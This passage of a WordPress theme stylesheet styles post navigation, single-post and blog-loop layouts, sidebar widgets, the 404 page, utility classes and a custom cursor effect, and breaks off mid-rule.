.post-navigation .nav-links .nav-previous i {
  left: 0;
}
.post-navigation .nav-links .nav-next {
  text-align: right;
  margin-left: auto;
}
.post-navigation .nav-links .nav-next a {
  padding-right: 40px;
}
.post-navigation .nav-links .nav-next i {
  right: 0;
}
.post-navigation .nav-links .nav-subtitle {
  color: var(--g5-color-gray-800);
  display: block;
  font-size: var(--g5blog-navigation-subtitle-font-size);
  line-height: 1.5;
  letter-spacing: var(--g5blog-navigation-subtitle-letter-spacing);
  text-transform: uppercase;
  font-weight: var(--g5blog-navigation-subtitle-font-weight);
  margin-bottom: 14px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.post-navigation .nav-links .nav-title {
  margin-bottom: 0;
  color: var(--g5-color-heading);
  font-weight: var(--g5blog-navigation-title-font-weight);
  font-size: var(--g5blog-navigation-title-font-size);
  line-height: var(--g5blog-navigation-title-line-height);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  display: inline;
}
.post-navigation .nav-links a:hover .nav-subtitle,
.post-navigation .nav-links a:hover i {
  color: var(--g5-color-heading);
}
.post-navigation .nav-links a:hover .nav-title {
  border-color: currentColor;
}

.page-links {
  float: left;
  width: 100%;
}
.page-links .page-links-title {
  font-weight: 700;
  margin: 0 10px 0 0;
  font-family: var(--g5-primary-font);
  color: var(--g5-color-heading);
  letter-spacing: 0.025em;
  font-size: 16px;
}
.page-links > .post-page-numbers {
  display: inline-block;
  margin-right: 0.25rem;
  border: solid 1px var(--g5-color-border);
  color: inherit;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.page-links > .post-page-numbers:hover, .page-links > .post-page-numbers.current {
  background-color: var(--g5-color-accent);
  border-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

ul.g5blog__post-meta {
  color: var(--g5-color-gray-800);
}
ul.g5blog__post-meta > li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
}
ul.g5blog__post-meta > li:not(:last-child):after {
  content: "";
  display: block;
  width: 4px;
  height: 4px;
  background-color: var(--g5-color-gray-800);
  margin: 0 12px;
  border-radius: 100%;
}
ul.g5blog__post-meta > li i {
  display: none;
}
ul.g5blog__post-meta > li.meta-author span {
  margin-right: 5px;
}
ul.g5blog__post-meta > li.meta-author a {
  color: var(--g5-color-dark);
  font-weight: 500;
}
ul.g5blog__post-meta > li.meta-cat {
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
ul.g5blog__post-meta > li:first-child:after {
  width: 1px;
  height: 16px;
  border-radius: 0;
}
ul.g5blog__post-meta > li a {
  color: inherit;
}
ul.g5blog__post-meta > li a:hover, ul.g5blog__post-meta > li a:focus {
  color: var(--g5-color-dark);
  border-color: currentColor;
}
ul.g5blog__post-meta .meta-cat-separator {
  margin-right: 5px;
}

.g5blog__post-title a:hover, .g5blog__post-title a:active, .g5blog__post-title a:focus {
  color: currentColor;
}

.g5blog__single-title {
  line-height: var(--g5blog-single-post-title-line-height);
}

.g5blog__single-title-size-40 {
  --g5blog-single-post-title-font-size: 40px;
  --g5blog-single-post-title-line-height: 1.4;
}

.g5blog__single-title-gradient .g5blog__single-title {
  background: linear-gradient(96deg, #000 46.98%, rgba(0, 0, 0, 0.57) 83.68%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.g5blog__block-title {
  font-size: var(--g5-block-title-font-size);
  font-weight: var(--g5-block-title-font-weight);
  line-height: var(--g5-block-title-line-height);
  margin-bottom: 50px;
}

.g5blog__single-related-wrap {
  margin-top: 100px;
}
.g5blog__single-related-wrap .slick-slide .g5blog__post-inner {
  padding-bottom: 0;
}

body.single-post.g5blog__single-has-post-related.no-sidebar {
  --g5-content-padding-bottom: 0px;
}

body.no-sidebar .g5blog__single-related-wrap {
  padding-top: 100px;
  padding-bottom: 120px;
  position: relative;
  margin-top: 100px;
}
body.no-sidebar .g5blog__single-related-wrap > * {
  position: relative;
}
body.no-sidebar .g5blog__single-related-wrap:before {
  content: "";
  position: absolute;
  width: 100vw;
  height: var(--g5blog-single-related-bg-height);
  background-color: var(--g5blog-single-related-bg-color);
  left: calc(0px - (100vw - 100%) / 2);
  top: 0;
  z-index: 0;
}

.bg-single-related-post {
  --g5blog-single-related-bg-height: 100%;
  --g5blog-single-related-bg-color: var(--g5-color-gray-200);
}

.g5blog__single-meta-top .g5blog__single-title,
.g5blog__single-meta-top .entry-meta-cat {
  margin-bottom: 16px;
}

.g5blog__single-meta-tag.tagcloud label {
  display: none;
}
.g5blog__single-meta-tag.tagcloud a {
  padding: 0;
  background-color: transparent;
  color: var(--g5blog-single-tag-color);
  height: auto;
  line-height: var(--g5-body-line-height);
  font-size: var(--g5-body-font-size) !important;
  font-weight: var(--g5blog-single-tag-font-weight);
  margin: 0 10px 0 0;
  border: none;
}
.g5blog__single-meta-tag.tagcloud a:hover, .g5blog__single-meta-tag.tagcloud a:focus, .g5blog__single-meta-tag.tagcloud a:active {
  color: var(--g5-color-heading);
  background-color: transparent;
  box-shadow: none;
}
.g5blog__single-meta-tag.tagcloud a:before {
  content: "#";
  display: inline-block;
}

.single-post-navigation-1 {
  --g5blog-navigation-title-font-size: 20px;
  --g5blog-navigation-title-font-weight: 500;
  --g5blog-navigation-title-line-height: 32px;
  --g5blog-navigation-subtitle-font-size: 15px;
}

.single-post-navigation-2 {
  --g5blog-navigation-title-font-size: 20px;
  --g5blog-navigation-title-line-height: 32px;
}

.single-post-navigation-3 {
  --g5blog-navigation-title-font-size: var(--g5-h4-font-size);
  --g5blog-navigation-title-font-weight: var(--g5-h4-font-weight);
  --g5blog-navigation-title-line-height: var(--g5-h4-line-height);
}

.g5blog__single-layout-1 .g5blog__single-meta-top {
  margin-bottom: 32px !important;
}
.g5blog__single-layout-1.g5blog__has-post-thumbnail .g5blog__single-meta-top {
  margin-bottom: 60px !important;
}
.g5blog__single-layout-1 .g5blog__single-featured {
  margin-bottom: 60px;
}

.no-sidebar.g5blog__single-layout-1 .g5blog__single-meta-top {
  text-align: center;
}
.no-sidebar.g5blog__single-layout-1 .g5blog__single-meta-top ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-layout-2 .g5blog__single-featured {
  margin-bottom: 2rem;
}

.no-sidebar.g5blog__single-layout-2 .g5blog__single.has-post-thumbnail .g5blog__single-meta-top {
  text-align: center;
  position: relative;
}
.no-sidebar.g5blog__single-layout-2 .g5blog__single.has-post-thumbnail .g5blog__single-meta-top ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-layout-3 .entry-meta-cat {
  margin-bottom: 16px;
}
.g5blog__single-layout-3 .g5blog__single-title {
  margin-bottom: 19px;
}
.g5blog__single-layout-3 ul.g5blog__post-meta {
  margin-top: 16px;
}
.g5blog__single-layout-3.g5blog__no-post-thumbnail .g5blog__single-title {
  margin-bottom: 0;
}

.no-sidebar.g5blog__single-layout-3 .g5blog__single .entry-meta-cat,
.no-sidebar.g5blog__single-layout-3 .g5blog__single .g5blog__single-title,
.no-sidebar.g5blog__single-layout-3 .g5blog__single .entry-date {
  text-align: center;
}
.no-sidebar.g5blog__single-layout-3 .g5blog__single ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-layout-4 .g5blog__single-featured {
  margin-bottom: 60px;
}
.g5blog__single-layout-4 .g5blog__single-meta-top {
  margin-bottom: 32px;
}
.g5blog__single-layout-4.no-sidebar.g5blog__has-post-thumbnail .g5blog__single-meta-top {
  margin-bottom: 60px;
}

.g5blog__single-layout-5.no-sidebar .g5blog__single-meta-top {
  text-align: center;
  position: relative;
}
.g5blog__single-layout-5.no-sidebar .g5blog__single-meta-top ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-featured-container .g5blog__single-meta-top {
  --g5blog-post-category-color: inherit;
  --g5blog-post-category-color-hover: inherit;
}
.g5blog__single-featured-container .g5blog__single-meta-top ul.g5blog__post-meta li.meta-author a {
  color: inherit;
}
.g5blog__single-featured-container .g5blog__single-meta-top .entry-meta-cat ul.post-categories li > a:hover {
  opacity: 0.9;
}

.g5blog__single-layout-6 {
  --g5-content-padding-top: 70px;
}
.g5blog__single-layout-6 .g5blog__single-breadcrumbs {
  padding-bottom: 16px;
}

.g5blog__single-featured-full .g5blog__single-meta-top {
  --g5blog-post-category-color: inherit;
  --g5blog-post-category-color-hover: inherit;
}
.g5blog__single-featured-full .g5blog__single-meta-top ul.g5blog__post-meta li.meta-author a {
  color: inherit;
}
.g5blog__single-featured-full .g5blog__single-meta-top .entry-meta-cat ul.post-categories li > a:hover {
  opacity: 0.9;
}
.g5blog__single-featured-full .g5blog__single-breadcrumbs {
  border: none;
}

.g5blog__single-layout-7 {
  --g5-content-padding-top: 70px;
}

.g5blog__single-breadcrumbs + #primary-content {
  padding-top: var(--g5blog-single-content-spacing);
}

.g5blog__single {
  border-bottom: 1px solid var(--g5-color-border);
  padding-bottom: 20px;
  margin-bottom: 0;
}

.block-gallery-gap-30 {
  --wp--style--gallery-gap-default: 30px;
}

@media (max-width: 767px) {
  .block-gallery-gap-md-10 {
    --wp--style--gallery-gap-default: 10px;
  }
}
/*
.g5blog__single {
	margin-bottom: 0;
	padding-bottom: 15px;

	.entry-content {
		margin-bottom: 0;
	}
}*/
.g5blog__post-large-image.sticky .g5blog__post-inner {
  background-color: var(--g5-color-gray-100);
  padding: 2rem;
  border-bottom: none;
}
.g5blog__post-large-image .g5blog__post-featured {
  margin-bottom: 24px;
}
.g5blog__post-large-image .g5blog__post-title {
  margin-bottom: 0;
}
.g5blog__post-large-image .g5blog__post-meta {
  margin-bottom: 19px;
}
.g5blog__post-large-image .g5blog__post-excerpt {
  margin-top: 16px;
}

.g5blog__loop-entry-header {
  position: relative;
  z-index: 1;
}

.g5blog__layout-large-image .g5blog__post-inner {
  border-bottom: 1px solid var(--g5-color-border);
  padding-bottom: 40px;
}
.g5blog__layout-large-image .g5blog__post-default {
  padding-bottom: 40px;
}
.g5blog__layout-large-image .g5core__paging {
  margin-top: 20px;
}

.g5blog__post-medium-image .g5blog__post-inner {
  -ms-flex-align: start;
  align-items: flex-start;
}
.g5blog__post-medium-image .entry-meta-cat {
  margin-bottom: 12px;
}
.g5blog__post-medium-image .g5blog__post-title {
  margin-bottom: 0;
  line-height: var(--g5blog-loop-medium-image-post-title-line-height);
}
.g5blog__post-medium-image .g5blog__post-meta {
  margin-top: 24px;
}
.g5blog__post-medium-image .g5blog__post-excerpt {
  margin-top: 12px;
}
.g5blog__post-medium-image .btn-read-more {
  margin-top: 40px;
}

.g5blog__layout-medium-image .g5blog__post-inner {
  border-bottom: 1px solid var(--g5-color-border);
  padding-bottom: 40px;
}
.g5blog__layout-medium-image .g5blog__post-default {
  padding-bottom: 40px;
}
.g5blog__layout-medium-image .g5core__paging {
  margin-top: 20px;
}

body.has-sidebar .g5blog__post-medium-image .btn-read-more {
  display: none;
}

@media (min-width: 1200px) {
  body.no-sidebar .g5blog__layout-medium-image {
    --g5blog-loop-medium-image-post-image-width: 520px;
    --g5blog-loop-medium-image-post-title-font-size: var(--g5-h3-font-size);
    --g5blog-loop-medium-image-post-title-line-height: var(--g5-h3-line-height);
  }
}
.g5blog__post-grid .g5blog__post-inner {
  background-color: #fff;
  padding: 10px;
  border-radius: var(--g5core-image-radius);
  border: 1px solid rgba(0, 0, 0, 0.04);
}
.g5blog__post-grid.sticky .g5blog__post-inner {
  padding: 10px;
}
.g5blog__post-grid .g5blog__post-content {
  padding: 20px 15px 16px 20px;
}
.g5blog__post-grid .g5blog__post-featured {
  margin-bottom: 0;
}
.g5blog__post-grid .g5blog__post-title {
  line-height: var(--g5blog-loop-grid-post-title-line-height);
  margin-bottom: 12px;
}
.g5blog__post-grid .entry-meta-cat {
  margin-bottom: 12px;
}
.g5blog__post-grid .g5blog__post-meta {
  margin-top: 24px;
}
.g5blog__post-grid .g5blog__post-excerpt {
  margin-top: 0;
}

.g5blog__layout-grid-2 .g5core__paging,
.g5blog__layout-grid .g5core__paging {
  margin-top: 20px;
}

.g5blog__post-grid-2.sticky .g5blog__post-inner {
  padding: 20px;
  border-radius: 0;
}
.g5blog__post-grid-2 .g5blog__post-inner {
  padding: 0;
  border: none;
  background-color: transparent;
}
.g5blog__post-grid-2 .g5blog__post-content {
  padding: 0;
}
.g5blog__post-grid-2 .g5blog__post-featured {
  margin-bottom: 24px;
}

.g5blog__post-grid-3 {
  --g5blog-loop-grid-post-title-font-size: var(--g5-h4-font-size);
  --g5blog-loop-grid-post-title-line-height: var(--g5-h4-line-height);
}

.g5blog__post-alternate .g5blog__post-title {
  font-size: var(--g5blog-loop-alternate-post-title-font-size);
  line-height: var(--g5blog-loop-alternate-post-title-line-height);
  margin-bottom: 12px;
}
.g5blog__post-alternate .g5blog__post-excerpt {
  margin-bottom: 24px;
}
.g5blog__post-alternate .entry-meta-cat {
  margin-bottom: 12px;
}
.g5blog__post-alternate .g5blog__post-featured {
  margin-bottom: 24px;
}
.g5blog__post-alternate .g5blog__post-excerpt {
  max-height: calc(var(--g5blog-loop-post-except-line-height) * var(--g5blog-loop-alternate-post-except-max-height));
  overflow: hidden;
}

.g5blog__layout-alternate .g5blog__post-default {
  padding-bottom: 35px;
}

@media (min-width: 1200px) {
  .g5blog__post-alternate .g5blog__post-inner {
    display: -ms-flexbox;
    display: flex;
  }
  .g5blog__post-alternate .g5blog__post-featured {
    width: var(--g5blog-loop-alternate-post-image-width);
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: var(--g5blog-loop-alternate-post-image-spacing);
    margin-bottom: 0;
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
  .g5blog__post-alternate .g5blog__post-content {
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding-top: 20px;
  }
  .g5blog__post-alternate .g5core__entry-thumbnail {
    height: 100%;
  }
}
.g5blog__post-alternate-2 {
  --g5blog-post-category-color: var(--g5-color-accent);
  --g5blog-post-category-font-size: 15px;
  --g5blog-post-category-line-height: 1.6;
}

.g5blog__post-widget {
  --g5core-image-radius: 0;
  --g5blog-loop-post-meta-font-size: 14px;
  --g5blog-post-category-font-weight: 600;
  --g5blog-post-category-letter-spacing: 0;
  --g5blog-post-category-line-height: 24px;
  --g5blog-post-category-color: var(--g5-color-text-main);
}
.g5blog__post-widget .g5blog__post-title {
  line-height: 1.625;
  margin-bottom: 0;
}
.g5blog__post-widget .entry-meta-cat ul.post-categories li > a {
  text-transform: none;
}

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.primary-sidebar .widget {
  position: relative;
}
.primary-sidebar .widget:last-child {
  margin-bottom: 0;
}

.widget {
  position: relative;
  margin-bottom: 50px;
}
.widget:after {
  content: "";
  display: block;
  clear: both;
}
.widget .screen-reader-text {
  display: none;
}
.widget .widgettitle,
.widget .widget-title {
  font-size: var(--g5-widget-title-font-size);
  line-height: var(--g5-widget-title-line-height);
  margin-bottom: var(--g5-widget-title-spacing);
}

.widget_search label {
  display: none;
}
.widget_search form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.widget_search button {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  width: var(--g5-input-height);
  height: var(--g5-input-height);
  line-height: var(--g5-input-height);
  margin: 0;
}
.widget_search button:before {
  color: var(--g5-color-dark);
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
  font-size: 20px;
}
.widget_search button > span {
  display: none;
}
.widget_search input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 0 20px 0 var(--g5-input-height);
}
.widget_search input:focus + button:before {
  color: var(--g5-color-dark);
}

.widget_archive select,
.widget_categories select,
.widget_product_categories select {
  width: 100%;
}

.widget_archive ul,
.widget_categories ul,
.widget_nav_menu ul,
.widget_pages ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget_archive ul li,
.widget_categories ul li,
.widget_nav_menu ul li,
.widget_pages ul li {
  position: relative;
  margin: 0;
}
.widget_archive ul li > a,
.widget_categories ul li > a,
.widget_nav_menu ul li > a,
.widget_pages ul li > a {
  line-height: 20px;
  min-height: 20px;
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: inherit;
  border-bottom: 1px solid transparent;
}
.widget_archive ul li > a:hover,
.widget_categories ul li > a:hover,
.widget_nav_menu ul li > a:hover,
.widget_pages ul li > a:hover {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}
.widget_archive ul .current-cat > a,
.widget_categories ul .current-cat > a,
.widget_nav_menu ul .current-cat > a,
.widget_pages ul .current-cat > a {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}
.widget_archive ul li + li,
.widget_categories ul li + li,
.widget_nav_menu ul li + li,
.widget_pages ul li + li {
  margin-top: 8px;
}
.widget_archive ul li > ul,
.widget_categories ul li > ul,
.widget_nav_menu ul li > ul,
.widget_pages ul li > ul {
  list-style: none;
  padding: 0 0 0 20px;
  margin: 6px 0 0 0;
}

.widget_archive span.count,
.widget_categories ul span.count {
  position: absolute;
  top: 0;
  right: 0;
}
.widget_archive a:hover + .count,
.widget_categories ul a:hover + .count {
  color: var(--g5-widget-link-color);
}

.widget_pages ul .current_page_item > a {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}

.widget_nav_menu ul .current-menu-item > a {
  color: var(--g5-color-heading);
  border-color: currentColor;
}

.widget_rss ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_meta ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_rss ul .children,
.widget_recent_entries ul .children,
.widget_recent_comments ul .children,
.widget_meta ul .children {
  padding-left: 0;
  margin: 0;
  list-style: none;
}
.widget_rss ul li + li,
.widget_recent_entries ul li + li,
.widget_recent_comments ul li + li,
.widget_meta ul li + li {
  margin-top: 8px;
}
.widget_rss ul a,
.widget_recent_entries ul a,
.widget_recent_comments ul a,
.widget_meta ul a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget_rss ul a:hover,
.widget_recent_entries ul a:hover,
.widget_recent_comments ul a:hover,
.widget_meta ul a:hover {
  color: var(--g5-widget-link-color);
}

.widget_recent_entries ul a,
.widget_recent_comments ul a,
.widget_meta ul a {
  border-bottom: 1px solid transparent;
}
.widget_recent_entries ul a:hover,
.widget_recent_comments ul a:hover,
.widget_meta ul a:hover {
  border-color: currentColor;
}

.widget_rss a.rsswidget .rss-widget-icon {
  display: none;
}

.tagcloud {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.tagcloud label {
  color: var(--g5-color-heading);
  font-weight: 700;
  font-size: 16px;
  margin: 0 15px 0 0;
}
.tagcloud a {
  padding: 0 10px;
  margin: 0 5px 8px 0;
  font-size: 14px !important;
  color: var(--g5-color-text-main);
  background-color: var(--g5-color-gray-100);
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 40px;
  height: 40px;
  border-radius: 5px;
  border: 1px solid transparent;
}
.tagcloud a:hover {
  color: var(--g5-widget-tag-hover-color);
  background: var(--g5-widget-tag-hover-bg-color);
}
.tagcloud a:last-child {
  margin: 0;
}

.widget_calendar caption {
  caption-side: top;
  padding: 0.5rem 1rem;
  background-color: #f2f2f2;
  border: solid 1px;
  border-color: var(--g5-color-border);
  text-transform: uppercase;
  font-size: 14px;
  color: var(--g5-color-heading);
  font-weight: 700;
  text-align: center;
}
.widget_calendar td, .widget_calendar th {
  padding: 0.3rem;
}
.widget_calendar thead td, .widget_calendar thead th, .widget_calendar tbody td, .widget_calendar tbody th {
  text-align: center;
  border-width: 1px;
}
.widget_calendar tfoot td, .widget_calendar tfoot th {
  border: none;
}
.widget_calendar tfoot #next {
  text-align: right;
}

.widget-seo-off {
  min-height: 464px;
  text-align: center;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  text-transform: uppercase;
  padding: 33px 15px 43px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
}
.widget-seo-off h2 {
  font-size: 40px;
}
.widget-seo-off .top {
  position: absolute;
}
.widget-seo-off p {
  font-size: 15px;
  letter-spacing: 1px;
  margin-top: 5px;
}
.widget-seo-off .btn {
  margin-top: auto;
}

.g5book__widget-author-list-item .count {
  position: absolute;
  top: 2px;
  right: 0;
}
.g5book__widget-author-list-item .count:before {
  content: " (";
}
.g5book__widget-author-list-item .count:after {
  content: ")";
}

/*--------------------------------------------------------------
## 404
--------------------------------------------------------------*/
.content-404-wrapper {
  text-align: center;
}
.content-404-wrapper h2 {
  font-size: 12rem;
}
.content-404-wrapper h4 {
  font-size: 36px;
  margin-bottom: 15px;
}
.content-404-wrapper p {
  margin-bottom: 45px;
}
.content-404-wrapper .number-404 {
  font-size: 10.125rem;
  font-weight: 700;
  letter-spacing: -0.16em;
}
.content-404-wrapper .text-404 {
  max-width: 440px;
  margin: 0 auto;
  letter-spacing: 0.4px;
}

/*--------------------------------------------------------------
## Utilities css
--------------------------------------------------------------*/
.h1 {
  font-family: var(--g5-h1-font);
  text-transform: var(--g5-h1-text-transform);
  font-size: var(--g5-h1-font-size);
  letter-spacing: var(--g5-h1-letter-spacing);
  font-weight: var(--g5-h1-font-weight);
  line-height: var(--g5-h1-line-height);
  color: var(--g5-color-heading);
}

.h2 {
  font-family: var(--g5-h2-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h2-font-size);
  letter-spacing: var(--g5-h2-letter-spacing);
  text-transform: var(--g5-h2-text-transform);
  font-weight: var(--g5-h2-font-weight);
  line-height: var(--g5-h2-line-height);
}

.h3 {
  font-family: var(--g5-h3-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h3-font-size);
  letter-spacing: var(--g5-h3-letter-spacing);
  text-transform: var(--g5-h3-text-transform);
  font-weight: var(--g5-h3-font-weight);
  line-height: var(--g5-h3-line-height);
}

.h4 {
  font-family: var(--g5-h4-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h4-font-size);
  letter-spacing: var(--g5-h4-letter-spacing);
  text-transform: var(--g5-h4-text-transform);
  font-weight: var(--g5-h4-font-weight);
  line-height: var(--g5-h4-line-height);
}

.h5 {
  font-family: var(--g5-h5-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h5-font-size);
  letter-spacing: var(--g5-h5-letter-spacing);
  text-transform: var(--g5-h5-text-transform);
  font-weight: var(--g5-h5-font-weight);
  line-height: var(--g5-h5-line-height);
}

.h6 {
  font-family: var(--g5-h6-font);
  color: var(--g5-color-heading);
  font-size: var(--g5-h6-font-size);
  letter-spacing: var(--g5-h6-letter-spacing);
  text-transform: var(--g5-h6-text-transform);
  font-weight: var(--g5-h6-font-weight);
  line-height: var(--g5-h6-line-height);
}

.bg-gray-100 {
  background-color: var(--g5-color-gray-100);
}

.bg-gray-200 {
  background-color: var(--g5-color-gray-200);
}

.bg-gray-300 {
  background-color: var(--g5-color-gray-300);
}

.bg-gray-400 {
  background-color: var(--g5-color-gray-400);
}

.bg-gray-500 {
  background-color: var(--g5-color-gray-500);
}

.bg-gray-600 {
  background-color: var(--g5-color-gray-600);
}

.bg-gray-700 {
  background-color: var(--g5-color-gray-700);
}

.bg-gray-800 {
  background-color: var(--g5-color-gray-800);
}

.bg-gray-900 {
  background-color: var(--g5-color-gray-900);
}

.bg-accent {
  background-color: var(--g5-color-accent);
}

.bg-primary {
  background-color: var(--g5-color-primary);
}

.bg-secondary {
  background-color: var(--g5-color-secondary);
}

.bg-success {
  background-color: var(--g5-color-success);
}

.bg-info {
  background-color: var(--g5-color-info);
}

.bg-warning {
  background-color: var(--g5-color-warning);
}

.bg-danger {
  background-color: var(--g5-color-danger);
}

.bg-light {
  background-color: var(--g5-color-light);
}

.bg-dark {
  background-color: var(--g5-color-dark);
}

.bg-gray {
  background-color: var(--g5-color-gray);
}

.color-accent {
  color: var(--g5-color-accent);
}

.color-primary {
  color: var(--g5-color-primary);
}

.color-secondary {
  color: var(--g5-color-secondary);
}

.color-success {
  color: var(--g5-color-success);
}

.color-info {
  color: var(--g5-color-info);
}

.color-warning {
  color: var(--g5-color-warning);
}

.color-danger {
  color: var(--g5-color-danger);
}

.color-light {
  color: var(--g5-color-light);
}

.color-dark {
  color: var(--g5-color-dark);
}

.color-gray {
  color: var(--g5-color-gray);
}

.text-color {
  color: var(--g5-color-text-main);
}

.text-inherit {
  color: inherit !important;
}

.heading-color {
  color: var(--g5-color-heading);
}

.accent-color {
  color: var(--g5-color-accent) !important;
}

.color-white, .text-white, .color-white-hover:hover, .text-white-hover:hover {
  color: #fff !important;
}

.font-body {
  font-family: var(--g5-body-font);
}

.font-primary {
  font-family: var(--g5-primary-font);
}

.lh-1 {
  line-height: 1;
}

.z-index-5 {
  z-index: 5;
}

.z-index-10 {
  z-index: 10;
}

.z-index-15 {
  z-index: 15;
}

.fw-500 {
  font-weight: 500 !important;
}

.bg-light-blur, .el-bg-light-blur > .elementor-widget-container {
  background: rgba(255, 255, 255, 0.2);
  backdrop-filter: blur(50px);
}

.bg-gradient-accent {
  background: linear-gradient(0deg, var(--g5-color-accent-light) 8.83%, rgba(248, 248, 248, 0) 86.6%);
}

.bg-gradient-gray {
  background: linear-gradient(180deg, #FFF 0%, #F5F5F5 11.1%);
}

.bg-gradient-primary {
  background-image: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
}

.bg-gradient-secondary {
  background-image: linear-gradient(178.76deg, #1F36AA 1.12%, #1F36AA 45.06%, #904ED2 99.01%);
}

.text-gradient-primary {
  background-image: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.text-gradient-secondary {
  background-image: linear-gradient(178.76deg, #1F36AA 1.12%, #1F36AA 45.06%, #904ED2 99.01%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.border-transparent {
  border-color: transparent !important;
}

.border-currentColor {
  border-color: currentColor !important;
}

.btn-1rem .btn, .btn-1rem.btn {
  --g5-btn-font-size: 1rem;
}

.btn.btn-border-bottom {
  border-bottom: 1px solid currentColor;
}

.btn-custom-lg .btn, .btn-custom-lg.btn {
  --g5-btn-font-size: 1rem;
  --g5-btn-line-height: calc(3.5rem - (var(--g5-btn-border-width) * 2));
}

.btn.btn-white, .btn-white .btn {
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: #fff;
  --g5-btn-border-color: #fff;
  --g5-btn-hover-color: #fff;
  --g5-btn-hover-bg: var(--g5-color-dark);
  --g5-btn-hover-border-color: var(--g5-color-dark);
  --g5-btn-outline-color: #fff;
  --g5-btn-outline-border-hover-color: #fff;
  --g5-btn-outline-hover-color: var(--g5-color-dark);
  --g5-btn-outline-hover-bg: #fff;
  --g5-btn-link-color: #fff;
  --g5-btn-image: none;
}

.btn-fw, .btn-fw .btn {
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
}

.svg-height-auto svg {
  height: auto !important;
}

.border-width-2 {
  border-width: 2px !important;
}

.g5-rounded {
  border-radius: var(--g5-rounded) !important;
}

.g5-rounded-lg {
  border-radius: var(--g5-rounded-lg) !important;
}

.g5-rounded-xl {
  border-radius: var(--g5-rounded-xl) !important;
}

.g5-rounded-xxl {
  border-radius: var(--g5-rounded-xxl) !important;
}

.g5-magic-cursor.magic-cursor-init {
  cursor: none;
}
.g5-magic-cursor.magic-cursor-init .g5-magic-cursor-wrapper {
  opacity: 1;
}
.g5-magic-cursor.magic-cursor-init a, .g5-magic-cursor.magic-cursor-init .btn, .g5-magic-cursor.magic-cursor-init button {
  cursor: pointer !important;
}

.pos-x-central {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.pos-y-central {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.top-0 {
  top: 0;
}

.bottom-0 {
  bottom: 0;
}

.pos-central {
  position: absolute;
  left: 50% !important;
  right: auto !important;
  bottom: auto !important;
  top: 50% !important;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

.g5-magic-cursor-wrapper {
  --g5-magic-cursor-size: 70px;
  --g5-magic-cursor-bg: var(--g5-color-heading);
  --g5-magic-cursor-color: #fff;
  position: absolute;
  left: 0;
  top: 0;
  width: 30px;
  height: 30px;
  pointer-events: none;
  z-index: 10000;
  -webkit-transition: opacity 0.2s ease-in-out 0.2s;
  transition: opacity 0.2s ease-in-out 0.2s;
  opacity: 0;
}
.g5-magic-cursor-wrapper .ball-cursor {
  position: fixed;
  width: var(--g5-magic-cursor-size);
  height: var(--g5-magic-cursor-size);
  border: 0;
  background-color: var(--g5-magic-cursor-bg);
  color: var(--g5-magic-cursor-color);
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.25);
  border-radius: 100%;
  opacity: 0;
  overflow: hidden;
  text-align: center;
  -webkit-transition: opacity 0.3s ease-in-out 0.1s;
  transition: opacity 0.3s ease-in-out 0.1s;
}
.g5-magic-cursor-wrapper.sliderhover .ball-cursor {
  opacity: 1;
}

.g5-magic-cursor-slick .ball-cursor:before,
.g5-magic-cursor-slick .ball-cursor:after {
  content: "\f104";
  font-family: var(--g5-font-icon);
  color: #fff;
  font-size: 20px;
  position: absolute;
